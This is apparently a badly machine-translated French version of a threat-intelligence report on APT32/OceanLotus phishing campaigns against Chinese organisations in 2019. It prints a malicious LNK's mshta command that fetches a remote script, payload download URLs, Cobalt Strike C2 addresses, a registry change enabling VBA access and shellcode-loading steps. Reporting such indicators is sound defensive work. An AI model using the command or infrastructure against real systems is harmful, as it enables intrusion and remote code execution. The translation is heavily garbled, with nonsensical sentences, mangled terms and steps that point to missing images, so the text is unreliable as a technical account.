I. Contexte



« Sea Lotus » (également connu sous le nom APT32, OceanLotus), est considéré comme l'organisation attaque APT du Vietnam, actif depuis 2012, a mené des attaques contre des cibles sensibles en Chine, ces dernières années, mené des attaques contre la Chine continentale de plus l'un de l'organisation d'attaque active APT.



Au cours du premier trimestre de 2019, Tencent Yu voir les centres de renseignement de menace constante de l'organisation pour détecter les attaques contre le gouvernement en Chine continentale, les agences maritimes, le secteur des entreprises, des institutions de recherche. En outre, l'organisation met constamment à jour leur arsenal attaque, que ce soit sous la forme de pêche à l'appât, le chargement de la charge utile, déplacement latéral et ainsi de suite. On notera en particulier, nous avons constaté que l'organisation a été adressée à un des modules malveillants différents avec des machines différentes, de sorte que même si un titre de fichier malveillant fournisseurs de capturer, mais aussi parce que pas de caractéristiques pertinentes des machines ne peuvent pas décrypter la charge utile finale, ne peut pas connaître les activités de suivi .

Événements Diamond modèle est la suivante:

En second lieu, l'analyse technique

1, l'attaque initiale













de façon malicieuse de livraison de fichiers est toujours la plupart des attaques de harpon de manière commune, mots-clés phishing comprennent « la formation des cadres », « Performance », « direction de travail », « contrôle de la discipline et de la supervision » et autres messages connexes sont suivants comme:

En plus de l'attaque a également ajouté le contenu sensible du thème, pour attirer l'utilisateur qui a ouvert l'attaque, comme l'image sensible:

2, le type d'appât





De nombreux types de livraison d'appâts malveillants du premier trimestre de 2019, y compris le blanc et le noir, LNK, fichier doc avec le package compressé WinRARACE (CVE-2018-20250) et d'autres vulnérabilités.

1) Barker

2) LNK malveillant

3) doc document illicite avec des macros



4) comprimé avec WinRAR vulnérabilité ACE (CVE-2018-20250):

3, fichiers malveillants implant

1) Analyse de LNK malveillant

En Janvier une vague d'attentats, l'organisation compresse toute la livraison de colis, sont stockés un LNK malveillant, mais tous les fichiers LNK sont similaires (adresse ne peut être exécutée, mais le même contenu). icône du fichier .lnk déguisé en icône de texte. Il est intéressant de noter que l'icône LNK obtiendra du réseau, donc si le serveur distant a été arrêté, cela conduira au phénomène LNK aucune icône. De plus, il en résultera même sinon LNK double-clic, il suffit d'ouvrir le répertoire où LNK, il y aura le phénomène des connexions réseau.

La raison en est: l'explorateur détermination du temps de LNK ira à l'icône de résolution, et cette icône configuration LNK sur le réseau, et donc passe automatiquement à télécharger, mais seulement télécharger, ne pas effectuer, ne cherchez pas le fichier .lnk d'exécution, fuite propre adresse IP, mais il ne causera pas des chevaux de Troie informatiques.



Double-cliquez pour exécuter LNK, exécutera la commande suivante:



C: \ Windows \ SysWOW64 \ mshta.exehttp: //api.baidu-json.com/feed/news.htmlCe qui, en fait news.html un fichier de script VBS:

mstha Exécuter script de décryptage du contenu sera stocké dans ce script après, et stocké sous le répertoire% temp%, les noms de fichiers sont:

7b95ffab-3a9c-494a-a584-9c48dc7aa6a7.tmp 7b95ffab-3a9c-494a-a584-9c48dc7aa6a7.exe 7b95ffab-3a9c-494a-a584-9c48dc7aa6a7.log 7b95ffab-3a9c-494a-a584-9c48dc7aa6a7.env



algorithme de déchiffrement est la suivante:



Ensuite, appelez le système est livré avec Odbcconf.exe, sera 7b95ffab-3a9c-494a-a584-9c48dc7aa6a7.tmp (dll fichier) pour charger. Le dernier taskkill.exe d'appel, mettant fin à processus mshta.exe:

Mais la chose étrange est que, en raison de l'algorithme de problèmes de décryptage, conduisant à la déchiffrement finale échoue donc la mise en uvre du LNK, l'utilisateur n'a pas réellement pris:

On peut donc deviner que le chemin est encore en phase de test, en raison de la négligence ou l'auteur. Mais dans les attaques ultérieures, nous n'avons pas détecté de nouveau à l'attaque.

2) documents doc avec macros

Livraison d'un document avec des macros, l'organisation est un appât plus couramment utilisé malveillants, tels que:



De plus, il y a beaucoup de sécurité sur les collègues d'appât Twitter exposé la façon dont l'organisation:

toujours aussi sur le suspect de VT avec l'interaction des chercheurs pertinents:

Bien sûr, nous pensons que l'utilisateur peut juste être une blague entre le chercheur de sécurité.



Après la mise en uvre de la macro, copiez d'abord le document original sous% temp%, nom de fichier au nom aléatoire:



Ensuite, décrypter une nouvelle macro VBA:

Définissez ensuite le registre

"HKEY_CURRENT_USER \ Software \ Microsoft \ Office \ 12.0 \ Word \ Security \ AccessVBOM" valeur de 1:





Enfin, les fichiers doc ouverts avant de copier et de supprimer les macros VBA d'origine, la nouvelle macro VBA ajouté à ce décryptées, et démarrer les fonctions macro VBA x_N0th1ngH3r3:



x_N0th1ngH3r3 fonction de déchiffrement est également une section des nouvelles macros VBA, appelez la nouvelle fonction même de x_N0th1ngH3r3 VBA:

Décryptage à nouveau but de VBA est de charger et d'exécuter le shellcode décryptée:



Shellcode décrypter un fichier DLL et chargé en mémoire, exécuter la fonction DllEntry:

fonction DllEntry premier extrait le fichier de ressources et le déchiffrer:



contenu déchiffré, y compris la finale hors du rat et des informations de configuration associées:



Ensuite, le rat sera déchiffré dans l'expansion de la mémoire, et trouver l'adresse de fonction CreateInstance et des informations de configuration d'appel entrant la fonction:

Configuration 4 connexion de communication C & C en utilisant https:

cloud.360cn.info dns.chinanews.network aliexpresscn.net chinaport.orgAutres détails techniques Royal Voir l'article publié l'analyse du lotus de la mer de l'article (voir l'annexe) avec l'avant





3) Barker

Barker même organisation commune du type d'appât, et au cours de l'attaque proprement dite, également utilisé à plusieurs reprises.



Par exemple, le premier à utiliser le mot pour attaquer le fichier principal blanc, charger le Wwlib.dll de fichier malveillant:

Appâter les documents de libération dans un répertoire temporaire, et ouvert:





Puis à nouveau blanc avec l'art noir en utilisant le programme principal 360se livres blancs, chargés chrome_elf.dll malveillants:

En plus d'atteindre la fonction chrome_elf.dll appelle le programme par défaut original txt ouvert, fichier doc, il sera également se connecter au réseau pour télécharger la phase suivante des fichiers malveillants et exécuter directement dans la mémoire:

Télécharger Adresse: https: //officewps.net/cosja.png

En outre, d'autres échantillons malveillants Télécharger comme: https: //dominikmagoffin.com/subi.png,https: //ristineho.com/direct.jpg et ainsi de suite.



Cheval de Troie est shellcode téléchargé peut être utilisé comme une exécution directe du code, l'exécution après avoir téléchargé directement dans la mémoire:



fonction shellcode est d'extraire la fonction de décryptage à partir d'un fichier PE est chargé:

Le fichier PE est CobaltStrike cheval de Troie, et la mer de Troie avant l'organisation Lotus utilise exactement la même chose, C2 est https://officewps.net/safebrowsing/rd/CltOb12nLW1IbHehcmUtd2hUdmFzEBAY7-0KIOkUDC7h2.



De plus, nous avons également constaté que une attaque relativement plus tôt, l'utilisation du même logiciel pour gérer 360 à faire est blanc avec porte-noir:







L'exemple lit c: \ windows \ fichier system32.ini, lire une clé octet:



1 lecture et les ressources décryptées sous l'icône de ressources, obtenir une wsc_proxy.exe chaîne, comparez si le processus actuel est wsc_proxy.exe, si elle continue:



Lire leur adresse de segment .text, sinon lu avec succès lors de la lecture de safemon.dll:

Lire ummrzhwp.Emf, décryptage en utilisant la même méthode, après le chargement:

Le shellcode final est CobaltStrike, ne pas les répéter.

4) comprimé avec WinRAR ACE (CVE-2018-20250) vulnérabilité



Après avoir extrait l'archive, extraire le doc aura un traitement d'image floue de documents:

